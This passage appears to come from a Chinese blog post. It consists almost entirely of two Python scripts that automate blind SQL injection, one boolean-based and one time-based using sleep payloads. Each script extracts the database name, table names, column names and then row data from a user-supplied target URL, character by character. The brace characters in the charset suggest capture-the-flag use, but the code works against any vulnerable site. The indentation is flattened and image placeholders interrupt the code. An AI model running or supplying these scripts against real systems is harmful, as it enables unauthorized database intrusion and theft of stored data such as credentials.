print("***************************************************************************************************")
############################################################################################################
# 爆破数据库名 #
############################################################################################################
database_name=""
print("当前数据库:")
for i in range(1,database_length+1):
# 每位遍历字母数字下划线
for j in str:
# 进行 ascii 转码
url = f"{ip} and ascii(substr(database(),{i},1))={ord(j)}"
res = requests.get(url=url)
if "query_success" in res.text:
print(j,end="")
break
print()
print("***************************************************************************************************")
#############################################################################################################
# 爆破表名 #
############################################################################################################
print("爆破表名")
for i in range(0,600):
# flag 用于避免爆破完每张表的继续进行多余爆破
flag=0
# end 用于避免爆破完表继续进行多余爆破
end=0
print(f"[{i+1}]", end="")
# 假设每个表的表名最长30位,每个表名按位查询
for j in range(1,30):
for name_str in str:
url = f"{ip} and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit {i},1),{j},1))={ord(name_str)}"
res = requests.get(url=url)
if "query_success" in res.text:
print(name_str,end="")
# 该表名非空(未达到最大表数量)
end=1
break
elif name_str=='_':
flag=1
break
# 跳出超过表长,跳出循环
if flag==1:
break
# 爆破的数据表超过最大数量,跳出循环
if end==0:
break
print()
#############################################################################################################
# 爆破字段名 #
############################################################################################################

print("***************************************************************************************************")
table_name=input("输入要爆破的表名:")
table=table_name
table_name="0x"+binascii.hexlify(table_name.encode()).decode()
# 跑第0-100个字段
for i in range(0,100):
print([i+1],end="")
end=0
# 假设每个表的字段名最长30位,每个字段名按位查询
for j in range(1,30):
flag = 0
for name_str in str:
url = f"{ip} and ascii(substr((select column_name from information_schema.columns where table_schema = database() and table_name={table_name} limit {i},1),{j},1))={ord(name_str)}"
res = requests.get(url=url)
if "query_success" in res.text:
end=1
flag=1
print(name_str,end="")
break
# 超过该字段长度,跳出循环,开始爆破下个字段
if flag==0:
break
print()
if end==0:
break
#############################################################################################################
# 爆破字段数据 #
############################################################################################################
print("***************************************************************************************************")
column=input("输入要爆破的字段:")
# 跑第0-100个用户名
for i in range(0,100):
end=0
# 假设每个用户的表名最长100位,每个用户名按位查询
for j in range(1,100):
flag=0
for name_str in str:
url = f"{ip} and ascii(substr((select {column} from {table} limit {i},1),{j},1))={ord(name_str)}"
res = requests.get(url=url)
if "query_success" in res.text:
end=1
flag=1
print(name_str,end="")
break
if flag==0:
break
print()
if end==0:
break
except:
pass
SQL 时间盲注
import string
import requests
import binascii
try:
############################################################################################################
# 定义字符集 #
############################################################################################################
# 定义字符集
strings = string.digits+string.ascii_letters+'{'+'}'+'_'
str = []
for i in strings:
str.append(i)
ip=input("输入目标 url:")
timeout=int(input("请输入超时时间:"))
############################################################################################################
# 爆破数据库长度 #
############################################################################################################
database_length=0
try:
for i in range(1,30):
url = f"{ip} and if(length(database())={i},sleep({timeout}),1)"
res = requests.get(url=url,timeout=timeout)
except requests.exceptions.ReadTimeout:
database_length=i
print(f"数据库名长度为{i}位")
database_length=i
print("***************************************************************************************************")
############################################################################################################
# 爆破数据库名 #
############################################################################################################
database_name=""
print("当前数据库:")
for i in range(1,database_length+1):
# 每位遍历字母数字下划线
for j in str:
try:
# 进行 ascii 转码
url = f"{ip} and if(ascii(substr(database(),{i},1))={ord(j)},sleep({timeout}),1)"
res = requests.get(url=url,timeout=timeout)
except requests.exceptions.ReadTimeout:
print(j,end="")
print()
print("***************************************************************************************************")
#############################################################################################################
# 爆破表名 #
############################################################################################################
print("爆破表名")
for i in range(0,600):
end=0
print(f"[{i+1}]", end="")
# 假设每个表的表名最长30位,每个表名按位查询
for j in range(1,30):
flag = 0
for name_str in str:
try:
url = f"{ip} and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit {i},1),{j},1))={ord(name_str)},sleep({timeout}),1)"
res = requests.get(url=url,timeout=timeout)
except requests.exceptions.ReadTimeout:
end = 1
flag = 1
print(name_str, end="")
break
# 跳出超过表长,跳出循环
if flag==0:
break
# 爆破的数据表超过最大数量,跳出循环
if end==0:
break
print()
#############################################################################################################
# 爆破字段名 #
############################################################################################################

print("***************************************************************************************************")
table_name=input("输入要爆破的表名:")
table = table_name
table_name = "0x" + binascii.hexlify(table_name.encode()).decode()
# 跑第0-100个字段
for i in range(0,100):
print([i+1],end="")
end=0
# 假设每个表的字段名最长30位,每个字段名按位查询
for j in range(1,30):
flag = 0
for name_str in str:
try:
url = f"{ip} and if(ascii(substr((select column_name from information_schema.columns where table_schema = database() and table_name={table_name} limit {i},1),{j},1))={ord(name_str)},sleep({timeout}),1)"
res = requests.get(url=url,timeout=timeout)
except requests.exceptions.ReadTimeout:
end = 1
flag = 1
print(name_str, end="")
break
# 超过该字段长度,跳出循环,开始爆破下个字段
if flag==0:
break
print()
if end==0:
break
#############################################################################################################
# 爆破字段数据 #
############################################################################################################
print("***************************************************************************************************")
column=input("输入要爆破的字段:")
# 跑第0-100个用户名
for i in range(0,100):
end=0
# 假设每个用户的表名最长100位,每个用户名按位查询
for j in range(1,100):
flag=0
for name_str in str:
try:
url = f"{ip} and if(ascii(substr((select {column} from {table} limit {i},1),{j},1))={ord(name_str)},sleep({timeout}),1)"
res = requests.get(url=url,timeout=timeout)
except requests.exceptions.ReadTimeout:
end=1
flag=1
print(name_str,end="")
break
if flag==0:
break
print()
if end==0:
break
except:
pass

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











